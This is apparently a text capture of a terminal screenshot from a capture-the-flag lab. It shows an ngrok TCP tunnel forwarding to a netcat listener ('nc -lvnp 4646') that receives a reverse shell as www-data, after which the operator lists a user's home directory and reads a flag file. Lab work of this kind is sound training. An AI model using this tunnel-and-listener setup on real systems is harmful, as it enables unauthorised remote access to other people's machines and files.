 kali@kali: ~/Desktop/labs/serrano/content
File Actions Edit View Help
ngrok (Ctrl+C to quit)
Try the new Traffic Inspector dev preview: https://ngrok.com/r/ti
Session Status online
Account
Version 3.8.0
Region Europe (eu)
Latency 29ms
Web Interface http://127.0.0.1:4040
Forwarding tcp:// .tcp.eu.ngrok.io: -> localhost:4646
Connections ttl opn rt1 rt5 p50 p90
14 1 0.00 0.00 28.01 603.31
┌──(kali㉿kali)-[~/Desktop/labs/serrano/content]
└─$ nc -lvnp 4646
listening on [any] 4646 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 38452
Linux localhost.localdomain 5.4.0-172-generic #190-Ubuntu SMP Fri Feb 2 23:24:22 UTC 2024 x86_64 x86_64 x8
6_64 GNU/Linux
00:55:32 up 16 days, 5:57, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/2 104.28.223.106 00:30 3:08 0.35s 0.06s bash
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(my_group)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home/armando
$ ls -a
.
..
.bash_history
.bash_logout
.bashrc
.cache
.flag.txt
.local
.profile
.ssh
Desktop
Documents
Downloads
Images
Videos
rockyou.txt
$ cat .flag.txt
flag{ }
$